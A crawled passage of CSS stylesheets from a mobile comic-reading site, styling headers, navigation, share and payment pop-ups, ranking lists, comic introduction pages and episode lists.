    margin: 12px 20px 0 0;
}

.header .icon.serch:hover {
    background-image: url(../images/bg_head_04.png);
}

.header .icon.setup {
    width: 18px;
    height: 13px;
    background-image: url(../images/bg_head_05.png);
    margin: 15px 20px 0 0;
}

.header .icon.setup:hover {
    background-image: url(../images/bg_head_06.png);
}

.nav {
    background: rgba(255, 255, 255, 0.9);
    z-index: 3;
    width: 100%;
}

.nav li {
    text-align: center;
    float: left;
    /*width: 20%;*/
    width: 20%;
    padding-top: 1px;
    font-size: 14px;
    background: url(../images/nav_line.gif) no-repeat right center;
    height: 33px;
    background-size: 1px 50%
}

.nav li.nobor {
    background: none
}

.nav li:nth-child(5) {
    background: none
}

.nav li a {
    color: #636165;
    display: block;
    height: 33px;
    line-height: 33px;
}

.nav li a.cur {
    background: url(../images/nav_cur.png) no-repeat center bottom;
    color: #fc3f6c;
    background-size: 64px 4px
}

.nav.noab {
    position: relative
}

.menuBar {
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    display: none;
    z-index: 2
}

.menuBar ul {
    padding-left: 10px;
    margin-right: 60px;
}

.menuBar ul li {
    text-align: center;
    width: 20%;
    float: left;
    line-height: 44px;
    text-align: center;
    font-size: 14px;
}

.menuBar ul li a {
    color: #000
}

.menuClose {
    width: 31px;
    height: 28px;
    border: 2px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 17px 17px;
    border-radius : 2px;
    float: left;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.pageLine {
    margin-top: 0px;
    width: 100%;
    height: 4px;
    overflow: hidden;
    overflow: hidden
}

.pageLine img {
    display: block;
    height: 2px;
}

.pageLine.file {
    position: fixed;
    top: 44px;
}

.bottomNav {
    border-bottom: 1px solid #dcdcde;
}

.bottomNav li {
    width: 33%;
    float: left;
    border-right: 1px solid #dcdcde
}

.bottomNav li.last {
    border: none
}

.record {
    font-size: 12px;
    color: #5a5858;
    padding: 18px 0;
    text-align: center;
}

.record a {
    color: #299af4;
}

.bottomDown {
    width: 100%;
    height: 60px;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    bottom: 50px;
    display: none
}
.btm_in{
    position: relative;
}
.bottomDown .btm_img {
    width: 329px;
    display: block;
    height: 72px;
    position: absolute;
    top: -14px;
    left: 0;
    z-index: 4;
}
.app_download{
    display: block;
    width: 70px;
    height: 36px;
    background: url("../images/app_down_btn.png");
    float: right;
    background-size: 100%;
    position: absolute;
    right: 45px;
    top: 13px;
    z-index: 3;
}
.bottomDown .close {
    width: 20px;
    height: 20px;
    background: url(../images/bg_app_close.png);
    background-size: 100%;
    float: right;
    display: block;
    position: absolute;
    right: 10px;
    top: 21px;
    z-index: 44;
}

.subNav {
    background: #fff;
    border-bottom: 1px solid #dcdcde;
    height: 43px;
}

.subNav li {
    text-align: center;
    height: 43px;
    line-height: 43px;
    font-size: 12px;
    border-right: 1px solid #dcdcde;
    width: 100%;
    float: left
}

.subNav li.last {
    border: none
}

.subNav li a {
    width: 100%;
    height: 43px;
    display: block
}

.subNav li span {
    text-align: center;
    padding: 0 0 0 20px;
    color: #299af4;
}

.subNav li .a1 {
    background: url(../images/icon_01.png) no-repeat left;
    background-size: 15px 10px;
}

.subNav li .a2 {
    background: url(../images/icon_02.png) no-repeat left;
    background-size: 11px 12px;
}

.subNav li .a3 {
    background: url(../images/icon_03.png) no-repeat left;
    background-size: 11px 14px;
}

.subNav li .a4 {
    background: url(../images/icon_04.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a5 {
    background: url(../images/icon_05.png) no-repeat left;
    background-size: 13px 12px;
}

.subNav li .a6 {
    background: url(../images/icon_06.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a7 {
    background: url(../images/icon_07.png) no-repeat left;
    background-size: 14px 14px;
}

.subNav li .a8 {
    background: url(../images/icon_08.png) no-repeat left;
    background-size: 14px 12px;
}

.subNav li .a9 {
    background: url(../images/icon_09.png) no-repeat left;
    background-size: 13px 12px;
}

.PubBtn {
    border: 1px solid #fc3f6c;
    font-size: 13px;
    color: #fc3f6c;
    display: block;
    border-radius: 2px;
    text-align: center;
    width: 75px;
    height: 28px;
    line-height: 28px;
    float: left
}

/*弹层*/
.show {
    position: fixed;
    background: rgba(0, 0, 0, .5);
    width: 100%;
    height: 100%;
    z-index: 9999;
    display: block;
    top: 0;
    left: 0;
    display: none;
}

.layer {
    width: 250px;
    height: 185px;
    background: #fff;
    border-radius: 2px;
    position: fixed;
    z-index: 99999;
    font-size: 14px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/iconItem.png) 0 -443px;
    margin: 45px auto 10px
}

.layerIcon02 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_sub.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon03 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_his.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon04 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -1px -883px;
    margin: 45px auto 10px
}

.layerIcon05 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -113px -883px;
    margin: 45px auto 10px
}

.layerIcon06 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_icon_sb.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layer p {
    line-height: 25px;
    text-align: center
}

.layer p.opacity {
    opacity: .6
}

.layer p.LinHei {
    margin: 18px 0 19px 0;
}

.layerBtn {
    width: 145px;
    height: 30px;
    display: block;
    display: block;
    width: 76px;
    height: 28px;
    background: #fff;
    border: 1px solid #fc3f6c;
    color: #fc3f6c;
    text-align: center;
    margin: 12px auto 0;
    line-height: 28px;
    border-radius: 2px;
}

.layer .look {
    float: left;
    line-height: 28px;
    margin: 1px 20px 0 38px;
}

.layer .look:hover {
    background: #fc3f6c;
    color: #fff
}

.layer .can {
    float: left;
    line-height: 28px;
    border: 1px solid #dcdcde;
    color: #343434
}

.layer .can:hover {
    background: #efefef
}

.layerBtn:hover {
    display: block;
    color: #fff;
    border: 2px solid #fc3f6c;
    background: #fc3f6c
}

.layerClose {
    width: 20px;
    height: 20px;
    background: url(../images/bg_layer_close.png);
    background-size: 12px 12px;
    margin: 10px;
    float: right;
    cursor: pointer
}

.layer.bg {
    background: rgba(255, 255, 255, 0.9);
}

.layer .sharBar {
    height: 76px;
    line-height: 76px;
    font-size: 30px;
    background: #fff;
    border-radius: 5px 5px 0 0;
    text-align: left;
    padding-left: 30px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_success.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

/*分享*/
.sharWin {
    width: 350px;
    height: 250px;
    position: fixed;
    z-index: 9999;
    border-radius: 2px;
    z-index: 999999;
    overflow: hidden;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0)
}

.sharWin .sharClose {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close.png) no-repeat center;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharClose:hover {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close_h.png) center no-repeat;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharBar {
    height: 38px;
    line-height: 38px;
    font-size: 15px;
    background: #fff;
    border-radius: 2px 2px 0 0;
    text-align: left;
    padding-left: 15px;
    background: #fff;
}

.sharWin .sharBox {
    height: 222px;
    background: rgba(255, 255, 255, .9)
}

.bds_tsina.sina {
    background: url(../images/bg_shar_sina.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 22px
}

.bds_qzone.zone {
    background: url(../images/bg_shar_zone.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

.bds_tqq.tqq {
    background: url(../images/bg_shar_tqq.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

/*支付*/

.bds_pay_qq.qq {
    background: url(../images/bg_pay_qq.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

.bds_pay_wx.wx {
    background: url(../images/bg_pay_wx.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 40px
}

.bds_pay_alipay.alipay {
    background: url(../images/bg_pay_alipay.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function: ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function: ease-in;
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

/*提醒*/
.app_home {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99;
    background-image: url("../images/bg_app_home.png");
    background-repeat: no-repeat;
    background-position: center bottom;
    background-size: 90% auto;
}

.app_text {
    width: 100%;
    height: 70px;
    background: url("../images/bg_app_text.png") no-repeat center;
    background-size: auto 100%;
    position: fixed;
    bottom: 106px;
    left: 0;
    z-index: 100;

}

.app_btn {
    width: 270px;
    height: 44px;
    position: fixed;
    bottom: 37px;
    z-index: 100;
}

.app_btn_look {
    width: 120px;
    height: 44px;
    background: #ffaa17;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: left;
    border-radius: 40px;
}

.app_btn_home {
    width: 120px;
    height: 44px;
    background: #0c95f5;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: right;
    border-radius: 40px;
    margin: auto;
}
.ovfHiden{overflow: hidden;height: 100%;}

--- FILE ---
content_type: text/css
request_url: https://www.xbtoon.com/hanman/static/dist/ppm/css/style.css?v=2018091302
body_size: 11623
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;/*right: 0; bottom: 30px;*/ z-index:98;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); /*background: url(../images/top_wnd_cover.png) 50% no-repeat; background-size: 150% 100%;*/ padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*榜单菜单*/
.cm-box{ margin-bottom: 14px; padding-top: 20px; padding-bottom:10px;text-align:center;background-color:#fff;width:100%}
.cm-box .items{width:18%;line-height:40px;padding-top:20px;font-size:12px;color:#333;text-align:center;background-position:top;background-repeat:no-repeat;vertical-align:top;display:inline-block}
.cm-box .items:first-child{background-image:url(../images/hcm_icon_1.png);background-size:24px}
.cm-box .items:nth-child(2){background-image:url(../images/hcm_icon_2.png);background-size:24px}
.cm-box .items:nth-child(3){background-image:url(../images/hcm_icon_3.png);background-size:24px}
.cm-box .items:nth-child(4){background-image:url(../images/hcm_icon_4.png);background-size:24px}
.cm-box .items:nth-child(5){background-image:url(../images/hcm_icon_5.png);background-size:24px}
.hr-box{margin:0 auto;text-align:center;background-color:#fff;padding-bottom:5px}
.hr-box img{width:50%;max-width:100%}

/*榜单的页面样式*/
.head-nav {background-color:#2b2b2b;padding-top:2px;}
.head-nav a {width:19%;font-size:14px;position:relative;color:#fff;line-height:40px;text-align:center;}
.ver-t {display:inline-block;vertical-align:top;}
.head-nav a:before {content:"";width:10px;height:4px;background-color:transparent;position:absolute;left:33px;border-radius:50px;bottom:0;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;}
.head-nav a.on:before {background-color:#fff;}
.relative {position:relative;}
.content-box {padding:24px 24px 0;border-top:solid 12px #2b2b2b;}
.text-center {text-align:center!important;}
.relative {position:relative;}
.content-box .box1 {height:270px;}
.content-box .box1 .items:first-child {left:33.33333333333%;width:110px;z-index:2;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items .top-num h3 {font-weight:bolder;font-size:16px;line-height:16px;}
.content-box .box1 .items:first-child .top-num h3 {color:#e1b45e;}
.content-box .box1 .items:first-child .top-num i {background:linear-gradient(#ffe6cb,#fdb870);border-color:#febe50;}
.content-box .box1 .items .top-num i {display:inline-block;width:28px;height:28px;border:1px solid transparent;border-radius:50px;line-height:28px;color:#693400;font-weight:bolder;}
i {font-style:normal;}
.content-box .box1 .items .img-div img {width:100%;height:100%;}
.content-box .box1 .items .img-div {border:1px solid transparent;width:92px;height:130px;margin-top:12px;position:relative;}
.content-box .box1 .items:first-child .img-div {border-color:#ec9b16;height:150px;width:106px;}
.content-box .box1 .items .content {margin-top:10px;}
.content-box .box1 .items .content h3 {line-height:25px;font-weight:bolder;color:#333;font-size:14px;}
.eli {overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.content-box .box1 .items .content p {line-height:20px;color:#909090;font-size:12px;}
.content-box .box1 .items:nth-child(2) {left:0;}
.content-box .box1 .items:nth-child(2) .top-num h3 {color:#c3b7b6;}
.content-box .box1 .items:nth-child(2) .top-num i {background:linear-gradient(#fefffc,#c2b7b6);border-color:#c3bab8;}
.content-box .box1 .items:nth-child(2) .img-div {border-color:#8b8ba8;}
.content-box .box1 .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items:nth-child(3) {left:auto;right:0;}
.content-box .box1 .items:nth-child(3) .top-num h3 {color:#d5ab98;}
.content-box .box1 .items:nth-child(3) .top-num i {background:linear-gradient(#fee6db,#d6ac99);border-color:#d3ae99;}
.content-box .box1 .items:nth-child(3) .img-div {border-color:#af7b82;}
.content-box .box2 {margin:0 -12px;padding-bottom:20px;}
.content-box .box2 .wrap .items {margin-top:20px;}
.content-box .box2 .wrap .items .number {line-height:105px;font-weight:bolder;color:#909090;font-size:18px;width:36px;text-align:center;}
.content-box .box2 .wrap .items .img-div {width:75px;height:105px;margin-right:15px;}
.content-box .box2 .wrap .items .img-div img {width:100%;height:100%;}
.content-box .box2 .wrap .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box2 .wrap .items .content {/*width:225px;*/}
.content-box .box2 .wrap .items .content h3 {line-height:25px;font-weight:bolder;font-size:14px;color:#333;}
.content-box .box2 .wrap .items .content p {line-height:44px;color:#909090;font-size:12px;}
.font-0 {font-size:0!important;}
.content-box .box2 .wrap .items .content .tag-div {margin-top:12px;}
.content-box .box2 .wrap .items .content .tag-div .tag {padding:0 10px;border:1px solid #d7d7da;color:#909090;border-radius:50px;box-sizing:border-box;margin-right:5px;font-size:12px;}
#listRanking {background-color:#fff;}
#listRanking:before {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;left:0;}
#listRanking:after {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;right:0;}
.text-center {text-align:center!important;}
.null-div {position:inherit;margin-bottom:10px;font-size:16px;}
.load-cover,.null-div {left:0;top:0;width:100%;}



/*标题样式*/
.Sub_H2{ padding:12px 0 12px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("../images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
.Sub_H2 .icon img{ width: 23px; height: 23px;}
.Sub_H2 .Title{ float:left; padding-left:7px; line-height:23px; font-size:15px; display:block}
.Sub_H2 .Title.classify{ padding-left: 0;}
.Sub_H2 .Title.pd0{ padding-left:0}
.Sub_H2 .icon_More{width:35px; height:16px; float:right; display:block; margin:3px 3.125% 0 0; background:url(../images/bg_index_more.png) no-repeat; background-size: 100% 100%;}
.Sub_H2 .icon_Upda{width:50px; height:20px; float:right; display:block; margin:1px 3.125% 0 0; background:url(../images/bg_index_update.png) no-repeat; background-size: 100% 100%;}


/*图片列表*/
.imgBox{ margin-bottom:14px; background:#fff; height:auto!important;min-height:0px;height:0px;}
.imgBox ul li .wan{ width:27px; height:17px; background:url(../images/bg_end.png); background-size: 27px 17px; position:absolute; left:0; bottom:-2px; display:block; border-radius:2px;}
.imgBox:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.imgBox .bg{ background:#fff; padding:22px 0;}
.imgBox .col_3_1 li{ width:30%; float:left; margin:0px -1% 0% 3%;  }
.imgBox li .ImgA{ display:block; position:relative;min-height:100px;background:url("../images/cartton_place_holder.png") no-repeat center; background-color: #ededed}
.imgBox li .ImgA img{ display:block}
.imgBox li .ImgA em{ width:27px; display:block; height:17px; position:absolute; bottom:0; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.imgBox li .ImgA img{ zoom:1; border-radius:8px;}
.imgBox li .txtA{color:#000; font-size:12px; display:block; line-height:15px; height:15px; padding-top:5px; overflow:hidden;}
.imgBox li .info{ font-size:10px; display:block; opacity:0.6; overflow:hidden; height:13px; line-height:13px; margin:4px 0 5px 0; text-overflow: ellipsis;}
.imgBox .col_2 li{ width:45%; margin:0px 0.3% 0% 3%; float: left;}
.imgBox .col_2 li .ImgA{ min-height: 50px}
.imgBox li .txtA.hei{ line-height:27px; height:27px; padding-top:0px; overflow:hidden;}
/*.imgBox .col_2 li .txtA{color:#000; font-size:24px; display:block; line-height:58px; height:58px; overflow:hidden; padding:0}*/
.imgBox .col_3_2 li{ width:30%; float:left; margin:0px -1% 0% 3%;}

.imgBox li .is_end{ width:54px; height:34px; background:url(../images/iconItem.png) 0 -287px; position:absolute; left:0; bottom:-2px; display:block; border-radius:8px;}

.subHeader{ position:relative; width:100%; height:46px; overflow:hidden; background:url(../images/head_line.gif) no-repeat bottom; background-size:100% 2px; background-color:#fff;}

/*底部Tab栏*/
.footer{position:fixed;left:0;bottom:0;z-index:1;border-top:1px solid #e0e0e0;height:50px;width:100%;background-color:#fff;word-break:break-all}
.footer a {width: 19%;height: 100%;display: inline-block;text-align: center;}
.footer span{width:100%;background-repeat:no-repeat;background-position:50%;background-size:25px;height:100%;vertical-align:top;display:inline-block}
.footer span.on{color:#333}
.footer a:first-child span{background-image:url(../images/footer_icon_1_n.png)}
.footer a:first-child span.on{background-image:url(../images/footer_icon_1_c.png)}
.footer a:nth-child(2) span{background-image:url(../images/footer_icon_2_n.png)}
.footer a:nth-child(2) span.on{background-image:url(../images/footer_icon_2_c.png)}
.footer a:nth-child(3) span{background-image:url(../images/footer_icon_3_n.png?v=20180913)}
.footer a:nth-child(3) span.on{background-image:url(../images/footer_icon_3_c.png?v=20180913)}
.footer a:nth-child(4) span{background-image:url(../images/footer_icon_4_n.png?v=20180913)}
.footer a:nth-child(4) span.on{background-image:url(../images/footer_icon_4_c.png?v=20180913)}
.footer a:nth-child(5) span{background-image:url(../images/footer_icon_5_n.png?v=20180913)}
.footer a:nth-child(5) span.on{background-image:url(../images/footer_icon_5_c.png?v=20180913)}

/*公共导航2*/
.subHeader .BarTit{ text-align:center; display:block; color:#343434; font-size:16px; height:44px; line-height:44px; text-align:center; width:56%; overflow: hidden; left:22%; position: absolute; }
.subHeader .iconRet{position:absolute; left:0px; width:45px; height:45px; display:block; top:0px; display:block; background:url(../images/bg_icon_ret.png) no-repeat 20px 14px; background-size:9px 17px;}
.subHeader .iconRet:hover{ background:url(../images/bg_icon_ret_h.png) no-repeat 20px 14px;  background-size:9px 17px;}
.subHeader .iconHome{ position:absolute; right:0px; width:45px; height:45px; top:0px; display:block;background:url(../images/toHome.png) no-repeat 10px 12.5px; background-size: 19px 19px;}
.subHeader .iconIntro{ position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/toIntro.png) no-repeat 10px 15.5px; background-size: 20px 13px;}
.subHeader .iconShar{position:absolute; right:0; width:45px; height:45px; top:0px; display:block;background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.subHeader .iconShar:hover{background:url(../images/bg_icon_shar.png) no-repeat 10px 14px; background-size: 16px 16px;}
.sortBox{ position: absolute; right: 0; top: 0; width: 120px;}
.sortBox .sortIcon{ width:50px;  height:44px; background:url(../images/btn_px4.png) no-repeat right center;background-size: 4px 11px; text-align:center; top:0; line-height:44px; font-size:13px; color:#000; opacity:.8; display:block; float:left;right:10px; }
.sortBox .sortIcon:hover,.sortBox .sortIcon.cur{ color:#299af4; background:url(../images/btn_px3.png) no-repeat right center; background-size: 4px 11px}
.subHeader .iconDel{ width:45px; height:45px; position:absolute; right:0; top:0; background: url("../images/bg_icon_del.png") no-repeat center; background-size: 16px 17px}
.subHeader .iconDel:hover{background:url(../images/bg_icon_del_h.png) no-repeat center; background-size: 16px 17px;}
.subHeader .linktxt{ width:51px; height:45px; line-height:45px; position:absolute; right:0; top:0; font-size:16px;}

/*漫画介绍*/
.Introduct{}
.Introduct_Sub{ background:url(../images/int_bg.png); background-size:100% 100%}
.Introduct_Sub .pic{ height:137px; width:102px; overflow: hidden; float:left; margin:20px 15px; border:2px solid #fff; border-radius:2px;}
.Introduct_Sub .pic img{ border-radius:1px; width: 102px; height: 137px;}
.Introduct .sub_r{ min-width:172px; float:left; margin-top:16px; height:144px; position:relative;}
.Introduct .sub_r .txtItme{ height:15px; line-height:15px; font-size:13px; color:#fff; margin:7px 0}
.Introduct .sub_r .txtItme a{ color: #fff}
.Introduct .sub_r .txtItme .pd{ padding-right:5px;}
.Introduct .sub_r .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;}
.Introduct .sub_r .txtItme .icon.icon01{ background: url("../images/bg_icon_04.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon02{ background: url("../images/bg_icon_05.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .icon.icon03{ background: url("../images/bg_icon_06.png"); background-size: 100%;}
.Introduct .sub_r .txtItme .date{ background: rgba(255,255,255,0.3); padding:0px 15px 2px; border-radius:100px; color:#fff;}
.Introduct .sub_r .txtItme .date i{ opacity:1}
.Introduct .sub_r .Btn{ position:absolute; border-radius:2px; bottom:0; width:75px; height:29px; line-height:29px; border:1px solid #fff; text-align:center; color:#fff; font-size:13px;}
.Introduct .sub_r .Btn:hover{ background:#0074d7; border:1px solid #80baeb}
.Introduct .sub_r .Btn.fl{ left:0}
.Introduct .sub_r .Btn.fr{ right:10px; }
.Introduct .txtDesc{ background:#fff; padding:10px 10px 5px; line-height:25px; font-size:14px; color:#000; opacity:.8; overflow:hidden;}
.Introduct .openBtn{ background:url(../images/icon_unfold.png) no-repeat center; background-size: 17px 9px; border-bottom:1px solid #dcdcde; background-color:#fff; width:100%; height:25px; }
.Introduct .openBtnC{ background:url(../images/icon_coll.png) no-repeat center; background-color:#fff; background-size: 17px 9px;}
.Introduct .Sub_H2{ padding-bottom:10px;height:auto!important;min-height:0px;height:0px;}
.Introduct .Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Introduct .qjBar{ height:42px; background:#fff; line-height:42px; font-size:14px; padding:0 10px}
.Introduct .qjBar span{ float:right; opacity:.6}
.Introduct .Drama{ background:#fff; margin-bottom:12px;}
/*.Introduct .Drama li{ border:1px solid #dcdcde; float:left; width:22%; height:33px; text-align:center; line-height:33px; font-size:12px; border-radius:2px; margin:0 0% 10px 2%; position:relative;}*/
.Introduct .Drama li{ border:1px solid #dcdcde; height:55px; text-align:center; line-height:55px; font-size:12px; border-radius:2px; margin:0 2% 5px 2%; position:relative;}
/*.Introduct .Drama li a{ color:#000; display:block; width: 100%; height: 33px; width: 62%; margin: 0 auto; overflow: hidden;}*/
.Introduct .Drama li a{
    color:#000;
    /*display:block;*/
    height: 55px;
    width: 62%;
    margin: 3px 20px 0 0px;
    overflow: hidden;
    font-weight: bold;
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    left: 88px;
    text-align: left;
    font-size: 14px;
    line-height: 26px;
}

.Introduct .Drama li a .sub{
    color: #b2b2b2;
    font-weight: normal;
    font-size: 12px;
}

.Introduct .Drama li a .btn_up {
    margin-left: 10px;
    border-radius: 3px;
    background-color: #e63740;
    color: #fff;
    font-size: 11px;
    padding: 0 5px;
}

.Introduct .Drama li .thumb_ep {
    width: 74px;
    height: 55px;
    background-position: center center;
    margin-right: 10px;
    position: absolute;
    background-size: cover;
}

.Introduct .Drama li .coin_price .btn_free {
    min-width: 38px;
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    text-align: right;
    background: transparent;
    color: #000;
    letter-spacing: -1px;
    background: url(../images/vol_icon_free.png) no-repeat 0px center transparent;
    background-size: 14px 13px;
    padding: 0;
}

.Introduct .Drama li .coin_price .btn_coin {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_pay.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}

.Introduct .Drama li .coin_price .btn_buy {
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 15px;
    right: 5px;
    font-size: 11px;
    font-weight: bold;
    width: 56px;
    background: url(../images/vol_icon_buy.png) no-repeat 0 center;
    background-size: 14px;
    text-align: right;
}



.Introduct .Drama li .new{ width:23px; height:12px; position:absolute; top:-2px; right:-2px; border-radius:2px; background:#ff2727; color:#fff; text-align:center; line-height:24px; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

/*.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 15px; font-size: 30px}*/
.Introduct .Drama li.add{ border:1px dashed #dcdcde; line-height: 40px; font-size: 30px}

.Introduct .Seq{ display:block; background-image:url(../images/btn_Seq.png); background-size: 45px auto; width:45px; height:22px; float:right; margin:0px 10px 0 0}
.Introduct .Seq.asc{ background-position: left top; background-size: 45px auto}
.Introduct .Seq.asc:hover,.Introduct .Seq.asc.cur{ background-position: left -22px; background-size: 45px auto}
.Introduct .Seq.desc{ background-position: left -44px; background-size: 45px auto}
.Introduct .Seq.desc:hover,.Introduct .Seq.desc.cur{ background-position: left bottom}
.Introduct .SeqT{ font-size:13px; color:#000; opacity:.8; line-height:22px; float:right;}
.Introduct .right{ left: 90px}

/*最近更新*/
.UpdateList{ margin-top:7px; background:#fff;}
.UpdateList.mt0{ margin-top:0}
.UpdateList .itemBox{ height:114px; border-bottom:1px solid #cbcbcb; padding-top:10px; margin-left:10px; position:relative}
.UpdateList .billBox{ height: 160px;}
.UpdateList .itemImg{ width:78px; height:103px; float:left; display:block; position:relative}
.UpdateList .itemImg img{ border-radius:2px;}
.UpdateList .itemImg .wan{ width:27px; display:block; height:17px; position:absolute; bottom:-1px; left:0; background:url(../images/bg_end.png); background-size: 100%;}
.UpdateList .itemTxt{ height:114px; margin-left:88px; padding-right:10px;}
.UpdateList .itemTxt .title{height:33px; display: block; padding-right: 80px; color: #000; line-height:33px; font-size:15px; text-overflow:ellipsis; overflow: hidden;}
.UpdateList .itemTxt .title a{ color: #000}
.UpdateList .itemTxt .title p{ float:left}
.UpdateList .itemTxt .title p a{ color: #000}
.UpdateList .itemTxt .title span{width:23px; height:12px; float:left; margin:12px 0 0 10px; background: url("../images/bg_news.png"); background-size: 23px 12px;}
.UpdateList .itemTxt .txtItme{ display: block; height:15px; line-height:15px; font-size:12px; color:#000; opacity:.9; margin:7px 0}
.UpdateList .itemTxt .txtItme .pd{ padding-right:5px;}
.UpdateList .itemTxt .txtItme .icon{ float:left; display:block;width:15px; height:15px; float:left; display:block; margin-right:5px;background-image:url(../images/icon_sub.png);}
.UpdateList .itemTxt .txtItme .icon.icon01{ background: url("../images/bg_icon_01.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon02{ background: url("../images/bg_icon_02.png"); background-size: 100%;}
.UpdateList .itemTxt .txtItme .icon.icon03{ background: url("../images/bg_icon_03.png"); background-size: 100%;}
.UpdateList .itemTxt .To_p{ overflow: hidden; height:14px; line-height:14px; font-size:12px; color:#343434; margin-bottom:6px;}
.UpdateList .coll{ width:50px; height: 15px; color: #000; overflow: hidden; background:url(../images/bg_look.png) no-repeat 6px 0; background-size: 39px; float:right; padding-top:45px; line-height:18px; font-size:12px; opacity:.9; text-align:center; position:absolute; top:37px; right:12px;}
